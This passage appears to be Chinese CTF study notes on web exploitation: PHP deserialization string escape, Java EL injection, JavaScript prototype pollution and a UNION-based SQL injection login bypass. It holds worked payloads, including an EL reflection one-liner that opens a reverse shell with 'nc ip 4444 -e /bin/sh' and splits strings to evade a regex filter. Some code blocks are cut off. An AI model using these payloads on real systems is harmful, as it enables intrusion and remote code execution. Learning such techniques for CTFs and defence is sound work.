mikasayyy的长度为9,还会继续往后吞3个字符!但这样会造成语法错误! - 所以,是否可以利用变化的字符长度做一些坏事?(吞掉原有的password值,再添加新值!)
- 因为比之前少了三个字符,反序列化时肯定是会失败的,
- 构建的注入表达式是(吞)
a:2:{i:0;s:?:"mikasa";i:1;s:5:"biubiu";}";i:1;s:6:"123456";}- 所以要吞掉的内容是
";i:1;s:5:"biubiu";}一共是20个字符!所以需要添加40个x
- 所以最终的输入时
a:2:{i:0;s:46:"mikasaxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";i:1;s:5:"biubiu";}";i:1;s:6:"123456";}- filter之后,会变为
a:2:{i:0;s:46:"mikasayyyyyyyyyyyyyyyyyyyy";i:1;s:5:"biubiu";}";i:1;s:6:"123456";}
4、总结
- 当字符增多:在输入的时候再加上精心构造的字符。经过过滤函数,字符变多之后,就把我们构造的给挤出来。从而实现字符逃逸
- 当字符减少:在输入的时候再加上精心构造的字符。经过过滤函数,字符减少后,会把原有的吞掉,使构造的字符实现代替
例如过滤代码为:
1 | function write($data){ |
在这里,当我输入'\0\0\0'的时候,正常情况下是这样的
1 | O:4:"User":2:{s:8:"username";s:6:"\0\0\0";s:41:"O:4:"evil":1:{s:4:"hint";s:8:"hint.php";}";} |
由于在这里有给/0/0/0做过滤,所以就会变成
1 | O:4:"User":2:{s:8:"username";s:6:" * ";s:8:"password";s:41:"O:4:"evil":1:{s:4:"hint";s:8:"hint.php";}";} |
这就容易造成字符串逃逸。
上面能够明显发现字符是减少的,所以我们只需要多加几个\0\0\0以确保我们传入的O:4:”evil”:1:{s:4:”hint”;s:8:”hint.php”;}能够逃逸出去就行。
也就是说,输入的\0\0\0要确保覆盖**;s:8:"password";s:41:",以方便被替换减少后,后面的字符作为被序列化的字符串**。
此时可以反序列化类中不存在的属性,例如:将另一个类evil的序列化字符串传给一个对象User的属性,在反序列化User时会将Evil类同时反序列化,此时可以调用Evil类中的方法。
替换之后,再补上后面的字符串闭合:
1 | :a";O:4:"evil":1:{s:4:"hint";s:8:"hint.php";} |
此时会有:
1 | s:8:"username";s:48:" * * * * * * * * ";s:8:"password";s:44:"a";O:4:"evil":1:{s:4:"hint";s:8:"hint.php";} |
因为长度为48,故**" * * * * * * * * ";s:8:"password";s:44:"a"**作为username的值,使得password属性被吞掉。
然后多加了一个新属性**O:4:"evil":1:{s:4:"hint";s:8:"hint.php";**可以被反序列化。
EL表达式注入
注入payload【执行反弹shell代码】:
1 | { |
等价代码【字符串拼接绕过正则过滤】:
1 | ''.getClass().forName('java.lang.Run'+'time').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Run'+'time').getMethod('getRu'+'ntime').invoke(null), 'nc ip 4444 -e /bin/sh')) |
实际上是利用Java的反射特性完成的。
JS原型链污染
利用更改某个对象的原型属性,使原型链中所有对象的某个属性均被改变。
通常是merge或者clone函数中在更改对象属性的键值对的部分出现。
具体payload:
1 | { |
执行代码:
1 | t = 1; |
最后的注释符用于将后续代码注释,防止干扰执行。
联合注入的另一种用法
union select本质上是增加了结果集。
因此如果无法构造union select执行直接执行查询时,可以直接增加一个查询结果,再构造对应的其他参数:
1 | if (isset($_POST["user"]) && isset($_POST["pass"]) && (!empty($_POST["user"])) && (!empty($_POST["pass"]))) { |
因为被过滤,无法执行执行盲注或者直接查询,可以查询一个不存在的字段,再直接构造一个结果,例如:

例如上题的payload为:
1 | user=a'union select 1,'8d969eef6ecad3c29a3a629280e686cf0c3f5d5a86aff3ca12020c923adc6c92$456'--+&pass=123 |
其中中间的哈希值为:
1 | echo hash(“sha256”, "123"."456"); |
的结果
安卓逆向
雷电模拟器的密码为六位:**197302**